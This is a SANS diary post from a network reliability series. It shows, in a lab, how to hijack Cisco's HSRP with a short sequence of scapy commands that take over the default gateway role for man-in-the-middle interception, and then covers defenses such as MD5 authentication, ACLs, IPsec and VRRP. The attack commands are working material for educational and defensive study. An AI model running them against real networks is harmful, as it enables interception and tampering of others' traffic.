Network Reliability, Part 2 - HSRP Attacks and Defenses
So I started this series on Network Reliability Mechanisms back in September ( http://isc.sans.edu/diary.html?storyid=9583 ), and with work and life and the rest, I realized that I've let the promised installments in this series slide a bit.
In today's diary we'll explore and compromise HSRP - Cisco's Hot Standby Routing Protocol. Why would you want to do this you ask? You may remember some of our previous diaries on ARP Poisoning Man in the Middle attacks (for instance, this one ==> http://isc.sans.edu/diary.html?storyid=7303 ), and protections against them ( http://isc.sans.edu/diary.html?storyid=7567 ). Hijacking a redundancy protocol like HSRP allows you to bypass all of these layer 2 protections by simply participating in the (legitimate) HSRP exchange.
The Basics
In HSRP, the primary and backup router retain their interface ip address, and the virtual ip is homed on the router that is primary at any given time. HSRP is usually implemented to make the default gateway more reliable, so if you preempt the HSRP process on a subnet, in most cases all of the packets leaving the subnet will now transit your (attacking) host.
Basic HSRP Configuration

Lets start with a test network, shown here. We'll make R2 the primary HSRP router, and R1 the backup router. Our host Attacker1 will attack the process.

To configure the backup router, we'll update the interface configuration:
On Router R1:
interface FastEthernet1/0
ip address 192.168.206.252 255.255.255.0
standby 1 priority 90
standby 1 ip 192.168.206.254
On Router R2:
interface FastEthernet1/0
ip address 192.168.206.253 255.255.255.0
standby 1 ip 192.168.206.254
standby 1 preempt
When you display the HSRP status on R2, we'll see that HSRP maintains a virtual MAC address separate from the physical interface, as well as a number of other useful variables (we'll use these later).
R2#sho stand
FastEthernet1/0 - Group 1
State is Active
5 state changes, last state change 00:00:22
Virtual IP address is 192.168.206.254
Active virtual MAC address is 0000.0c07.ac01
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 1.448 secs
Preemption enabled
Active router is local
Standby router is 192.168.206.253, priority 90 (expires in 9.460 sec)
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
Compromising the Protocol (Time for some fun !):
We'll use the general purpose packet manipulation tool scapy to mount the attack. There are a number of tools that can be used for this, among them yersinia and loki. Or the packets are simple enough, you can simply craft them yourself using python or perl. I chose to use scapy this time around, as I've heard great things about the tool, I haven't used it previously, and I figured it was time.
Let's start by looking at a normal packet exchange from a regular peering relationship (between R1 and R2). First a packet from R2, the primary.
And a packet from R1, the backup.
Note that everything is in clear text, my favourite two words !!
Let's mount the attack, using scapy. Scapy is written in python, and can be installed on may OS platforms, Windows, Linux and OS/X to name the top 3 - we'll use a Linux install today.
We’ll see some parameters here that look familiar (going back to the "sho standby" output), you can see the full parameter list for hsrp available in scapy by viewing the file scapy/layers/hsrp.py. This "check the sourcecode" method is a really nice feature in scapy !
| robv@robv-desktop:~$ sudo scapy Welcome to Scapy (2.0.1) |
We need root access to run craft, send and capture packets in linux, we'll use "sudo" to get that. |
| >>> ip = IP(src='192.168.206.132', dst='224.0.0.2') | Set up the ip parameters - we'll source the attack from the eth0 ip address, and send to the HSRP multicast, 224.0.0.2 (the same as in the packet captures above) |
| >>> udp = UDP() | HSRP is a UDP protocol |
| >>> hsrp = HSRP(group=1, priority=230, virtualIP='192.168.206.254') | We'll be participating in HSRP Group 1, we'll set the priority for the attacking host at "220", and set the virtual ip address to the default gateway. Note that all of the attack parameters are freely available in every HSRP packet sent by the legitimate participants. |
| >>> send(ip/udp/hsrp, iface='eth0', inter=3, loop=1) | Now we'll send the attack from the eth0 interface, every 3 seconds. The "loop=1" parameter indicates that the attack is mounted until the process is stopped manually. |

Once the attack starts, we'll see packets on the wire from the attacker:

On R2 we'll see the primary router go to a standby state:
%HSRP-5-STATECHANGE: FastEthernet0/0 Grp 1 state Active -> Speak
%HSRP-5-STATECHANGE: FastEthernet0/0 Grp 1 state Speak -> Standby
R2#sho stand
FastEthernet1/0 - Group 1
State is Standby
4 state changes, last state change 00:00:45
Virtual IP address is 192.168.206.254
Active virtual MAC address is 000c.29d0.fcb4
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 2.860 secs
Preemption disabled
Active router is 192.168.206.132, priority 230 (expires in 8.792 sec)
Standby router is local
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
R1 similarly transitions to Listen mode and stays there, as there can only be 1 active and 1 standby router
R1>
*Mar 1 00:05:19.475: %HSRP-5-STATECHANGE: FastEthernet1/0 Grp 1 state Standby -> Listen
R1>sho stand
FastEthernet1/0 - Group 1
State is Listen
2 state changes, last state change 00:00:42
Virtual IP address is 192.168.206.254
Active virtual MAC address is 000c.29d0.fcb4
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Preemption enabled
Active router is 192.168.206.132, priority 230 (expires in 7.800 sec)
Standby router is 192.168.206.252, priority 100 (expires in 8.820 sec)
Priority 90 (configured 90)
IP redundancy name is "hsrp-Fa1/0-1" (default)
At this point, the HSRP primary is the attacking linux host. If HSRP is implemented to represent the default gateway on this subnet, all packets leaving the subnet now go to this host, which can capture or modify at will before forwarding packets on to their final destination. Note that you'll want to set this final routing up correctly if you plan to use this method in a penetration test !!
Remediation - How Can We Fix This ?
In a word, authentication. We need to authenticate each host in the HSRP relationship, so that unauthorized attackers are simply ignored - or better yet, their packets should be dropped and logged.
In HSRP, we do this with hashing, specifically MD5 Hashing. This is simply done in the configuration - an updated R2 configuration is below. Be sure to use a better key string than "secretstring" as shown in the example - I generally use an Excel sheet to generate stuff like this (a string of random characters, no zeros, o's, ones or l's - you get the idea).
interface FastEthernet1/0
ip address 192.168.206.252 255.255.255.0
duplex auto
speed auto
standby 1 ip 192.168.206.254
standby 1 preempt
standby 1 authentication md5 key-string secretstring
R2#sho stand
FastEthernet1/0 - Group 1
State is Active
8 state changes, last state change 00:00:11
Virtual IP address is 192.168.206.254
Active virtual MAC address is 0000.0c07.ac01
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 0.728 secs
Authentication MD5, key-string "secretstring"
Preemption enabled
Active router is local
Standby router is 192.168.206.253, priority 90 (expires in 8.760 sec)
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
In the packet captured below, you'll see that the plaintext in the HSRP packet is now scrambled. Part of the payload is now MD5 hashed using the key-string.
If an attacker mounts the attack we've shown here, the authentication will fail anyou'll see this message:
*Mar 1 02:11:14.650: %HSRP-4-BADAUTH: Bad authentication from 192.168.206.133, group 1, remote state Speak
Often we'll also see access lists to limit inbound HSRP traffic. This method is subject to ARP poisoning, so is more useful in controlling inbound HSRP when there are multiple HSRP router pairs on the same network.
ip access-list extended ACL_HSRP_INBOUND
permit udp host 192.168.206.252 eq 1985 any eq 1985
deny udp any eq 1985 any eq 1985 log
permit ip any any
Another way to get this done is to set up an IPSEC tunnel between the two HSRP participants, and direct all of the HSRP packets through this tunnel.
ip access-list extended ACL_IPSEC_FOR_HSRP
permit udp any eq 1985 host 224.0.0.2 eq 1985
A final method of "fixing" HSRP is to implement VRRP, which has AH (Authentication Header) built into the protocol. Note that as a pentester, I see MD5 on HSRP much more often than I see AH implemented on VRRP. I attribute this to vendor documentation - Cisco discusses simple MD5 authentication in almost all of their HSRP documentation, and AH is not often so prominent in vendor documentation, maybe because it is deemed overly complex.
Stick around for our next installment in this series !
An as always, if you have any comments on this discussion of HSRP or of the use of the scapy tool, please use our comment form
=============== Rob VandenBrink Metafore ===============


Comments